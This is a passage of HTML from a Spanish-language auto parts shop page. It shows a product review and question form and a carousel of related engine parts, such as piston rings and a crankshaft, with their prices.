					</select></div><p class="comment-form-comment"><label for="comment">Tu valoración&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='32383' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="228"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-questions" class="wd-accordion-title wd-opener-pos-right tab-title-questions" data-accordion-index="questions">
					<div class="wd-accordion-title-text">
						<span>
							Preguntas y respuestas						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--questions panel wc-tab" id="tab-questions" role="tabpanel" aria-labelledby="tab-title-questions" data-accordion-index="questions">
					<div class="wc-tab-inner">
													
<input type="hidden" id="ywqa-questions-and-answers-product-id" name="ywqa-questions-and-answers" value="32383">

        

<div id="ywqa-questions-and-answers" data-product-id="32383" class="ywqa-container">

    

    <div class="ywqa-content">
		<div id="ywqa-questions-and-answers" data-product-id="32383" class="ywqa-product-questions">
	<div class="questions-section">
		<h3>Preguntas y respuestas de los clientes</h3>
		
				<div id="ywqa_question_list">
			                				<p class="woocommerce-noreviews">No hay preguntas aún. Sé el primero en hacer una pregunta acerca de este producto.</p>
						
			
			<div class="clear"></div>
		</div>
		
									<div id="ask_question">
					<form id="ask_question_form" method="POST">
						<input type="hidden" name="ywqa_product_id" value="32383">
						<input type="hidden" name="add_new_question" value="1">
						<input type="hidden" id="ywqa_ask_question" name="ywqa_ask_question" value="431e693d00" /><input type="hidden" name="_wp_http_referer" value="/product/gorro-de-valvula-aveo/" />						<div class="ywqa-ask-question">
							
							<p class="ywqa_ask_question_text">
								<label
									for="ywqa_user_content">Tu pregunta									<span class="required">*</span></label>
								<textarea id="ywqa_user_content" name="ywqa_user_content"
								          placeholder="¿Tienes más dudas? ¡Pregunta ahora!"
								          class="ywqa-ask-question-text"></textarea>
							</p>
							
															<p class="ywqa-guest-name-section">
									<label
										for="ywqa-guest-name">Nombre																			</label>
									<input id="ywqa-guest-name" name="ywqa-guest-name" class="ywqa-guest-name required"
									       type="text"
									       placeholder="Introduce tu nombre"
									       value="" aria-required="true">
								</p>
								<p class="ywqa-guest-email-section">
									<label
										for="ywqa-guest-email">Email																			</label>
									<input id="ywqa-guest-email" name="ywqa-guest-email"
									       class="ywqa-guest-email required"
									       type="text"
									       placeholder="Introduce tu email"
									       value="" aria-required="true">
								</p>
														
														
							<div class="notify-answers">
																	<input id="ywqa-notify-user" name="ywqa-notify-user" type="checkbox"
									       class="enable-notification"
									       checked="checked">Enviarme una notificación por cada nueva respuesta																<input id="ywqa-submit-question" type="submit" class="ywqa_submit_question"
								       value="Pregunta"
								       title="Haz tu pregunta">
							</div>
						</div>
					</form>
				</div>
							
		<div class="clearfix"></div>
			</div>
</div>	</div>

	</div>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Productos relacionados</h3>
				
								<div id="carousel-557"
				 class="wd-carousel-container  slider-type-product wd-rs-  products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel wd-owl owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-7249 status-publish last instock product_cat-motor has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="7249">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/anillo-motor-hyundai-accent-1-3-medida-std/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-hyundai label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" title="hyundai" alt="hyundai" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/02/dsc_2215-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/02/dsc_2215.png 600w, https://direasia.com/wp-content/uploads/2021/02/dsc_2215-150x150.png 150w, https://direasia.com/wp-content/uploads/2021/02/dsc_2215-300x300.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/anillo-motor-hyundai-accent-1-3-medida-std/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/02/dsc_2216-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/02/dsc_2216.png 600w, https://direasia.com/wp-content/uploads/2021/02/dsc_2216-150x150.png 150w, https://direasia.com/wp-content/uploads/2021/02/dsc_2216-300x300.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="7249" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/anillo-motor-hyundai-accent-1-3-medida-std/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7249"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="4dd1a20867" data-product-id="7249" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/gorro-de-valvula-aveo/?add-to-cart=7249" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7249" data-product_sku="" aria-label="Add to cart: &ldquo;ANILLO MOTOR STD ACCENT 1.3&rdquo;" rel="nofollow" data-success_message="&ldquo;ANILLO MOTOR STD ACCENT 1.3&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/anillo-motor-hyundai-accent-1-3-medida-std/">ANILLO MOTOR STD ACCENT 1.3</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-7734 status-publish first instock product_cat-motor has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="7734">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/ciguenal-corsa-1-6-1-4/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-coreano label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/03/coreano.png" title="coreano" alt="coreano" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/04/DSC_3973m-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/04/DSC_3973m.jpg 600w, https://direasia.com/wp-content/uploads/2021/04/DSC_3973m-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/04/DSC_3973m-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/ciguenal-corsa-1-6-1-4/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/04/DSC_3975m-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/04/DSC_3975m.jpg 600w, https://direasia.com/wp-content/uploads/2021/04/DSC_3975m-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/04/DSC_3975m-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="7734" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/ciguenal-corsa-1-6-1-4/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7734"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="4dd1a20867" data-product-id="7734" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/gorro-de-valvula-aveo/?add-to-cart=7734" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7734" data-product_sku="90467348" aria-label="Add to cart: &ldquo;CIGÜEÑAL CORSA 1.6 / 1.4&rdquo;" rel="nofollow" data-success_message="&ldquo;CIGÜEÑAL CORSA 1.6 / 1.4&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/ciguenal-corsa-1-6-1-4/">CIGÜEÑAL CORSA 1.6 / 1.4</a></h3>
						
				<div class="star-rating" role="img" aria-label="Valorado en 5.00 de 5">
					<span style="width:100%">
			Valorado en <strong class="rating">5.00</strong> de 5		</span>
				</div>

		
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>130.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-7289 status-publish last instock product_cat-motor has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="7289">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/anillo-motor-chevrolet-spark-medida-std/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-chevrolet label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" title="chevrolet" alt="chevrolet" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/02/dsc_2223-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/02/dsc_2223.png 600w, https://direasia.com/wp-content/uploads/2021/02/dsc_2223-150x150.png 150w, https://direasia.com/wp-content/uploads/2021/02/dsc_2223-300x300.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/anillo-motor-chevrolet-spark-medida-std/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/02/dsc_2226-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/02/dsc_2226.png 600w, https://direasia.com/wp-content/uploads/2021/02/dsc_2226-150x150.png 150w, https://direasia.com/wp-content/uploads/2021/02/dsc_2226-300x300.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="7289" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/anillo-motor-chevrolet-spark-medida-std/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7289"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="4dd1a20867" data-product-id="7289" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/gorro-de-valvula-aveo/?add-to-cart=7289" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7289" data-product_sku="96325699" aria-label="Add to cart: &ldquo;ANILLO MOTOR STD SPARK&rdquo;" rel="nofollow" data-success_message="&ldquo;ANILLO MOTOR STD SPARK&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/anillo-motor-chevrolet-spark-medida-std/">ANILLO MOTOR STD SPARK</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-7266 status-publish first instock product_cat-motor has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="7266">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/anillo-motor-hyundai-h-100-medida-0-25/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-hyundai label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" title="hyundai" alt="hyundai" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/02/dsc_2218-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/02/dsc_2218.png 600w, https://direasia.com/wp-content/uploads/2021/02/dsc_2218-150x150.png 150w, https://direasia.com/wp-content/uploads/2021/02/dsc_2218-300x300.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/anillo-motor-hyundai-h-100-medida-0-25/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/02/dsc_2219-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/02/dsc_2219.png 600w, https://direasia.com/wp-content/uploads/2021/02/dsc_2219-150x150.png 150w, https://direasia.com/wp-content/uploads/2021/02/dsc_2219-300x300.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="7266" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/anillo-motor-hyundai-h-100-medida-0-25/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7266"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="4dd1a20867" data-product-id="7266" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/gorro-de-valvula-aveo/?add-to-cart=7266" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7266" data-product_sku="23040-42220" aria-label="Add to cart: &ldquo;ANILLO MOTOR 0.25 H-100 (86X1.2X1.5X3)&rdquo;" rel="nofollow" data-success_message="&ldquo;ANILLO MOTOR 0.25 H-100 (86X1.2X1.5X3)&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/anillo-motor-hyundai-h-100-medida-0-25/">ANILLO MOTOR 0.25 H-100 (86X1.2X1.5X3)</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-7262 status-publish last instock product_cat-motor has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="7262">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/anillo-motor-medida-025-para-elantra-20-tucson-anillo-grueso/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-hyundai label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" title="hyundai" alt="hyundai" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/02/dsc_2199-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/02/dsc_2199.png 600w, https://direasia.com/wp-content/uploads/2021/02/dsc_2199-150x150.png 150w, https://direasia.com/wp-content/uploads/2021/02/dsc_2199-300x300.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/anillo-motor-medida-025-para-elantra-20-tucson-anillo-grueso/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/02/dsc_2200-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/02/dsc_2200.png 600w, https://direasia.com/wp-content/uploads/2021/02/dsc_2200-150x150.png 150w, https://direasia.com/wp-content/uploads/2021/02/dsc_2200-300x300.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="7262" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/anillo-motor-medida-025-para-elantra-20-tucson-anillo-grueso/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7262"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="4dd1a20867" data-product-id="7262" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/gorro-de-valvula-aveo/?add-to-cart=7262" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7262" data-product_sku="23040-23921" aria-label="Add to cart: &ldquo;ANILLO MOTOR  0,25 ELANTRA 2,0 / TUCSON   (ANILLO GRUESO)&rdquo;" rel="nofollow" data-success_message="&ldquo;ANILLO MOTOR  0,25 ELANTRA 2,0 / TUCSON   (ANILLO GRUESO)&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/anillo-motor-medida-025-para-elantra-20-tucson-anillo-grueso/">ANILLO MOTOR  0,25 ELANTRA 2,0 / TUCSON   (ANILLO GRUESO)</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-7486 status-publish first instock product_cat-motor has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="7486">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/anillo-motor-ford-302-351-400-chevrolet-262-350-medida-030/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-sealed-poder label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/11/Sealed-power-1.png" title="sealed-poder" alt="sealed-poder" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/03/2334-3-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/03/2334-3.jpg 600w, https://direasia.com/wp-content/uploads/2021/03/2334-3-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/03/2334-3-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/anillo-motor-ford-302-351-400-chevrolet-262-350-medida-030/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/03/2332-4-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/03/2332-4.jpg 600w, https://direasia.com/wp-content/uploads/2021/03/2332-4-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/03/2332-4-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="7486" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/anillo-motor-ford-302-351-400-chevrolet-262-350-medida-030/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7486"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="4dd1a20867" data-product-id="7486" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/gorro-de-valvula-aveo/?add-to-cart=7486" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7486" data-product_sku="2C-139 030" aria-label="Add to cart: &ldquo;ANILLO MOTOR 0.30 FORD 302 / 351 / 400 /CHEVROLET 262 / 350&rdquo;" rel="nofollow" data-success_message="&ldquo;ANILLO MOTOR 0.30 FORD 302 / 351 / 400 /CHEVROLET 262 / 350&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/anillo-motor-ford-302-351-400-chevrolet-262-350-medida-030/">ANILLO MOTOR 0.30 FORD 302 / 351 / 400 /CHEVROLET 262 / 350</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-7503 status-publish last instock product_cat-motor has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="7503">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/anillo-motor-toyota-corolla-16-18-inyeccion-medida-std/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-npr label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/11/npr-1.png" title="npr" alt="npr" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/03/2343-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/03/2343.jpg 600w, https://direasia.com/wp-content/uploads/2021/03/2343-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/03/2343-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/anillo-motor-toyota-corolla-16-18-inyeccion-medida-std/">
					<img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/03/2344-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/03/2344.jpg 600w, https://direasia.com/wp-content/uploads/2021/03/2344-150x150.jpg 150w, https://direasia.com/wp-content/uploads/2021/03/2344-300x300.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://direasia.com/compare/" data-id="7503" rel="nofollow" data-added-text="Comparar productos">
				<span>Comparar</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://direasia.com/product/anillo-motor-toyota-corolla-16-18-inyeccion-medida-std/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7503"
				>Vista rapida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://direasia.com/wishlist/" data-key="4dd1a20867" data-product-id="7503" rel="nofollow" data-added-text="Ver Favoritos">
					<span>añadir a favoritos</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product/gorro-de-valvula-aveo/?add-to-cart=7503" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="7503" data-product_sku="SWT10156ZZ STD" aria-label="Add to cart: &ldquo;ANILLO MOTOR  STD  COROLLA 1,6/ 1,8 INYECCION&rdquo;" rel="nofollow" data-success_message="&ldquo;ANILLO MOTOR  STD  COROLLA 1,6/ 1,8 INYECCION&rdquo; has been added to your cart" role="button"><span>Añadir al carrito</span></a>							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://direasia.com/product/anillo-motor-toyota-corolla-16-18-inyeccion-medida-std/">ANILLO MOTOR  STD  COROLLA 1,6/ 1,8 INYECCION</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-quick type-product post-7257 status-publish first instock product_cat-motor has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="7257">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://direasia.com/product/aanillo-motors-hyundai-accent-1-5-medida-0-50/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-hyundai label-attribute-pa_brand label-with-img"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" title="hyundai" alt="hyundai" /></span></div><img width="600" height="600" src="https://direasia.com/wp-content/uploads/2021/02/dsc_2203-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://direasia.com/wp-content/uploads/2021/02/dsc_2203.png 600w, https://direasia.com/wp-content/uploads/2021/02/dsc_2203-150x150.png 150w, https://direasia.com/wp-content/uploads/2021/02/dsc_2203-300x300.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://direasia.com/product/aanillo-motors-hyundai-accent-1-5-medida-0-50/">
